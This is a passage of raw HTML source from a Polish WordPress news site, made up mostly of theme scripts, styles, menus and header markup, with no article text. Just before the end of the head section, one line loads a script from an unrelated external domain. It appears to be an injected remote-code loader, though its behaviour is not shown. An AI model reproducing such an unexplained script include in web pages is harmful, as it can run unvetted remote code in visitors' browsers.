htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/globalinfo.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/globalinfo.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="66e32744ca";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>
.td-module-exclusive .td-module-title a:before {
content: 'EKSKLUZYWNY';
}
.td-menu-background:before,
.td-search-background:before {
background: rgba(0,0,0,0.5);
background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
}
.td-module-exclusive .td-module-title a:before {
content: 'EKSKLUZYWNY';
}
.td-menu-background:before,
.td-search-background:before {
background: rgba(0,0,0,0.5);
background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
}
</style>
<link rel="icon" href="https://globalinfo.pl/wp-content/uploads/favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://globalinfo.pl/wp-content/uploads/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://globalinfo.pl/wp-content/uploads/favicon-1.png" />
<meta name="msapplication-TileImage" content="https://globalinfo.pl/wp-content/uploads/favicon-1.png" />
<!-- Button style compiled by theme -->
<style>
</style>
<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-574583 single-format-image wp-theme-Newspaper td-standard-pack 16-projektntow-ktorz-zapomnieli-z-ich-dzil-trzeba-bedzi-czsic global-block-template-1 tdb_template_310 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" rel="nofollow" href="https://www.facebook.com/Globalinfo-112714900409848/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-321"><a href="https://globalinfo.pl/newsy/">Newsy</a></li>
<li id="menu-item-246853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-246853"><a href="https://globalinfo.pl/ciekawe/">Ciekawe</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-325"><a href="https://globalinfo.pl/ze-swiata/">Ze Świata</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-326"><a href="https://globalinfo.pl/zwierzeta/">Zwierzęta</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://globalinfo.pl/z-kraju/">Z Kraju</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://globalinfo.pl/zdrowie/">Zdrowie</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-322"><a href="https://globalinfo.pl/uroda/">Uroda</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320"><a href="https://globalinfo.pl/humor/">Humor</a></li>
<li id="menu-item-265108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265108"><a href="https://globalinfo.pl/inspirujace/">Inspirujące</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://globalinfo.pl/kuchnia/">Kuchnia</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://globalinfo.pl/">
<!-- close button -->
<div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
<div role="search" class="td-search-input">
<span>Wyszukiwanie</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="td-header-template-wrap" style="position: relative">
<div class="td-header-mobile-wrap ">
<div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>
/* custom css */
.tdi_2{
min-height: 0;
}
/* phone */
@media (max-width: 767px){
.tdi_2:before{
content: '';
display: block;
width: 100vw;
height: 100%;
position: absolute;
left: 50%;
transform: translateX(-50%);
box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
z-index: 20;
pointer-events: none;
}@media (max-width: 767px) {
.tdi_2:before {
width: 100%;
}
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}
</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#222222 !important;
}
}
</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_4,
.tdi_4 .tdc-columns{
min-height: 0;
}.tdi_4,
.tdi_4 .tdc-columns{
display: block;
}.tdi_4 .tdc-columns{
width: 100%;
}
/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
.tdi_4 {
margin-left: -0px;
margin-right: -0px;
}
.tdi_4 .tdc-row-video-background-error,
.tdi_4 .vc_column {
padding-left: 0px;
padding-right: 0px;
}
}
}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_6{
vertical-align: baseline;
}.tdi_6 > .wpb_wrapper,
.tdi_6 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_6 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_6 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_6 > .wpb_wrapper{
width: auto;
height: auto;
}
/* phone */
@media (max-width: 767px){
.tdi_6{
vertical-align: middle;
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-top:2px !important;
margin-left:-13px !important;
}
}
</style>
<style>
/* custom css */
.tdb-header-align{
vertical-align: middle;
}.tdb_mobile_menu{
margin-bottom: 0;
clear: none;
}.tdb_mobile_menu a{
display: inline-block !important;
position: relative;
text-align: center;
color: #4db2ec;
}.tdb_mobile_menu a > span{
display: flex;
align-items: center;
justify-content: center;
}.tdb_mobile_menu svg{
height: auto;
}.tdb_mobile_menu svg,
.tdb_mobile_menu svg *{
fill: #4db2ec;
}#tdc-live-iframe .tdb_mobile_menu a{
pointer-events: none;
}.tdi_7{
display: inline-block;
}.tdi_7 .tdb-mobile-menu-button i{
font-size: 22px;
width: 55px;
height: 55px;
line-height:  55px;
}.tdi_7 .tdb-mobile-menu-button svg{
width: 22px;
}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
width: 55px;
height: 55px;
}.tdi_7 .tdb-mobile-menu-button{
color: #ffffff;
}.tdi_7 .tdb-mobile-menu-button svg,
.tdi_7 .tdb-mobile-menu-button svg *{
fill: #ffffff;
}
/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
font-size: 27px;
width: 54px;
height: 54px;
line-height:  54px;
}.tdi_7 .tdb-mobile-menu-button svg{
width: 27px;
}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
width: 54px;
height: 54px;
}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_9{
vertical-align: baseline;
}.tdi_9 > .wpb_wrapper,
.tdi_9 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_9 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_9 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_9 > .wpb_wrapper{
width: auto;
height: auto;
}
/* phone */
@media (max-width: 767px){
.tdi_9{
vertical-align: middle;
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-top:-8px !important;
}
}
</style>
<style>
/* custom css */
.tdb_header_logo{
margin-bottom: 0;
clear: none;
}.tdb_header_logo .tdb-logo-a,
.tdb_header_logo h1{
display: flex;
pointer-events: auto;
align-items: flex-start;
}.tdb_header_logo h1{
margin: 0;
line-height: 0;
}.tdb_header_logo .tdb-logo-img-wrap img{
display: block;
}.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdb_header_logo .tdb-logo-svg-wrap svg{
width: 50px;
display: block;
transition: fill .3s ease;
}.tdb_header_logo .tdb-logo-text-wrap{
display: flex;
}.tdb_header_logo .tdb-logo-text-title,
.tdb_header_logo .tdb-logo-text-tagline{
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
}.tdb_header_logo .tdb-logo-text-title{
background-size: cover;
background-position: center center;
font-size: 75px;
font-family: serif;
line-height: 1.1;
color: #222;
white-space: nowrap;
}.tdb_header_logo .tdb-logo-text-tagline{
margin-top: 2px;
font-size: 12px;
font-family: serif;
letter-spacing: 1.8px;
line-height: 1;
color: #767676;
}.tdb_header_logo .tdb-logo-icon{
position: relative;
font-size: 46px;
color: #000;
}.tdb_header_logo .tdb-logo-icon-svg{
line-height: 0;
}.tdb_header_logo .tdb-logo-icon-svg svg{
width: 46px;
height: auto;
}.tdb_header_logo .tdb-logo-icon-svg svg,
.tdb_header_logo .tdb-logo-icon-svg svg *{
fill: #000;
}.tdi_10 .tdb-logo-a,
.tdi_10 h1{
flex-direction: row;
align-items: center;
justify-content: center;
}.tdi_10 .tdb-logo-svg-wrap{
display: block;
}.tdi_10 .tdb-logo-img-wrap{
display: none;
}.tdi_10 .tdb-logo-text-tagline{
margin-top: -3px;
margin-left: 0;
display: block;
}.tdi_10 .tdb-logo-text-title{
display: block;
color: #ffffff;
}.tdi_10 .tdb-logo-text-wrap{
flex-direction: column;
align-items: center;
}.tdi_10 .tdb-logo-icon{
top: 0px;
display: block;
}@media (max-width: 767px) {
.tdb_header_logo .tdb-logo-text-title {
font-size: 36px;
}
}@media (max-width: 767px) {
.tdb_header_logo .tdb-logo-text-tagline {
font-size: 11px;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-img{
max-width: 186px;
}.tdi_10 .tdb-logo-text-tagline{
margin-top: -2px;
margin-left: 0;
}
}
/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdi_10 .tdb-logo-img{
max-width: 180px;
}.tdi_10 .tdb-logo-img-wrap{
display: block;
}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://globalinfo.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://globalinfo.pl/wp-content/uploads/logoretina-300x99.png" src="https://globalinfo.pl/wp-content/uploads/logo.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_12{
vertical-align: baseline;
}.tdi_12 > .wpb_wrapper,
.tdi_12 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_12 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_12 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_12 > .wpb_wrapper{
width: auto;
height: auto;
}
/* phone */
@media (max-width: 767px){
.tdi_12{
vertical-align: middle;
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}
</style>
<style>
/* custom css */
.tdb_mobile_search{
margin-bottom: 0;
clear: none;
}.tdb_mobile_search a{
display: inline-block !important;
position: relative;
text-align: center;
color: #4db2ec;
}.tdb_mobile_search a > span{
display: flex;
align-items: center;
justify-content: center;
}.tdb_mobile_search svg{
height: auto;
}.tdb_mobile_search svg,
.tdb_mobile_search svg *{
fill: #4db2ec;
}#tdc-live-iframe .tdb_mobile_search a{
pointer-events: none;
}.tdi_13{
display: inline-block;
float: right;
clear: none;
}.tdi_13 .tdb-header-search-button-mob i{
font-size: 22px;
width: 55px;
height: 55px;
line-height:  55px;
}.tdi_13 .tdb-header-search-button-mob svg{
width: 22px;
}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
width: 55px;
height: 55px;
display: flex;
justify-content: center;
}.tdi_13 .tdb-header-search-button-mob{
color: #ffffff;
}.tdi_13 .tdb-header-search-button-mob svg,
.tdi_13 .tdb-header-search-button-mob svg *{
fill: #ffffff;
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
<div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
<div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>
/* custom css */
.tdi_15{
min-height: 0;
}.td-header-mobile-sticky-wrap.td-header-active{
opacity: 1;
}
</style><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_17,
.tdi_17 .tdc-columns{
min-height: 0;
}.tdi_17,
.tdi_17 .tdc-columns{
display: block;
}.tdi_17 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_19{
vertical-align: baseline;
}.tdi_19 > .wpb_wrapper,
.tdi_19 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_19 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_19 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_19 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
<div class="td-header-desktop-wrap ">
<div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row tdc-element-style"  >
<style scoped>
/* custom css */
.tdi_21{
min-height: 0;
}.tdi_21:before{
content: '';
display: block;
width: 100vw;
height: 100%;
position: absolute;
left: 50%;
transform: translateX(-50%);
box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
z-index: 20;
pointer-events: none;
}.td-header-desktop-wrap{
position: relative;
}@media (max-width: 767px) {
.tdi_21:before {
width: 100%;
}
}
/* inline tdc_css att */
.tdi_21{
position:relative;
}
</style>
<div class="tdi_20_rand_style td-element-style" ><style>
.tdi_20_rand_style{
background-color:#ffffff !important;
}
</style></div><div id="tdi_22" class="tdc-row stretch_row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>
/* custom css */
.tdi_23,
.tdi_23 .tdc-columns{
min-height: 0;
}.tdi_23,
.tdi_23 .tdc-columns{
display: block;
}.tdi_23 .tdc-columns{
width: 100%;
}@media (min-width: 768px) {
.tdi_23 {
margin-left: -0px;
margin-right: -0px;
}
.tdi_23 .tdc-row-video-background-error,
.tdi_23 .vc_column {
padding-left: 0px;
padding-right: 0px;
}
}
/* inline tdc_css att */
.tdi_23{
position:relative;
}
.tdi_23 .td_block_wrap{ text-align:left }
</style>
<div class="tdi_22_rand_style td-element-style" ><style>
.tdi_22_rand_style{
background-color:#222222 !important;
}
</style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_25{
vertical-align: baseline;
}.tdi_25 > .wpb_wrapper,
.tdi_25 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_25 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_25 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_25 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>
/* inline tdc_css att */
.tdi_26{
margin-right:32px !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26{
margin-right:20px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26{
margin-right:20px !important;
}
}
</style>
<style>
/* custom css */
.tdb_header_date{
margin-bottom: 0;
clear: none;
}.tdb_header_date .tdb-block-inner{
display: flex;
align-items: baseline;
}.tdb_header_date .tdb-head-date-txt{
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 11px;
line-height: 1;
color: #000;
}.tdi_26{
display: inline-block;
}.tdi_26 .tdb-head-date-txt{
color: #ffffff;
line-height:28px !important;
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">czwartek, 22 stycznia, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_27 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27"  style=" z-index: 999;">
<style>
/* inline tdc_css att */
.tdi_27{
margin-bottom:0px !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27{
display:none !important;
}
}
</style>
<style>
/* custom css */
.tdb_mobile_horiz_menu{
margin-bottom: 0;
clear: none;
}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
width: 100%;
}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
display: block;
width: 100%;
overflow-x: auto;
overflow-y: hidden;
font-size: 0;
white-space: nowrap;
}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
position: static;
display: inline-block;
float: none;
}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
left: 0;
width: 100%;
z-index: -1;
}.tdb-horiz-menu{
display: table;
margin: 0;
}.tdb-horiz-menu,
.tdb-horiz-menu ul{
list-style-type: none;
}.tdb-horiz-menu ul,
.tdb-horiz-menu li{
line-height: 1;
}.tdb-horiz-menu li{
margin: 0;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}.tdb-horiz-menu li.current-menu-item > a,
.tdb-horiz-menu li.current-menu-ancestor > a,
.tdb-horiz-menu li.current-category-ancestor > a,
.tdb-horiz-menu li:hover > a,
.tdb-horiz-menu li.tdb-hover > a{
color: #4db2ec;
}.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
.tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
.tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
.tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
.tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
fill: #4db2ec;
}.tdb-horiz-menu > li{
position: relative;
float: left;
font-size: 0;
}.tdb-horiz-menu > li:hover ul{
visibility: visible;
opacity: 1;
}.tdb-horiz-menu > li > a{
display: inline-block;
padding: 0 9px;
font-weight: 700;
font-size: 13px;
line-height: 41px;
vertical-align: middle;
-webkit-backface-visibility: hidden;
color: #000;
}.tdb-horiz-menu > li > a > .tdb-menu-item-text{
display: inline-block;
}.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
margin: 0 0 0 6px;
}.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
position: relative;
top: -1px;
width: 13px;
}.tdb-horiz-menu > li .tdb-menu-sep{
position: relative;
}.tdb-horiz-menu > li:last-child .tdb-menu-sep{
display: none;
}.tdb-horiz-menu .tdb-sub-menu-icon-svg,
.tdb-horiz-menu .tdb-menu-sep-svg{
line-height: 0;
}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
.tdb-horiz-menu .tdb-menu-sep-svg svg{
height: auto;
}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
.tdb-horiz-menu .tdb-menu-sep-svg svg,
.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
.tdb-horiz-menu .tdb-menu-sep-svg svg *{
fill: #000;
}.tdb-horiz-menu .tdb-sub-menu-icon{
vertical-align: middle;
position: relative;
top: 0;
padding-left: 0;
}.tdb-horiz-menu .tdb-menu-sep{
vertical-align: middle;
font-size: 12px;
}.tdb-horiz-menu .tdb-menu-sep-svg svg{
width: 12px;
}.tdb-horiz-menu ul{
position: absolute;
top: auto;
left: -7px;
padding: 8px 0;
background-color: #fff;
visibility: hidden;
opacity: 0;
}.tdb-horiz-menu ul li > a{
white-space: nowrap;
display: block;
padding: 5px 18px;
font-size: 11px;
line-height: 18px;
color: #111;
}.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
float: right;
font-size: 7px;
line-height: 20px;
}.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
width: 7px;
}.tdc-dragged .tdb-horiz-menu ul{
visibility: hidden !important;
opacity: 0 !important;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
}.tdi_27{
display: inline-block;
}.tdi_27 .tdb-horiz-menu > li{
margin-right: 16px;
}.tdi_27 .tdb-horiz-menu > li:last-child{
margin-right: 0;
}.tdi_27 .tdb-horiz-menu > li > a{
padding: 0px;
color: #ffffff;
font-size:11px !important;line-height:28px !important;font-weight:400 !important;
}.tdi_27 .tdb-horiz-menu > li .tdb-menu-sep{
top: 0px;
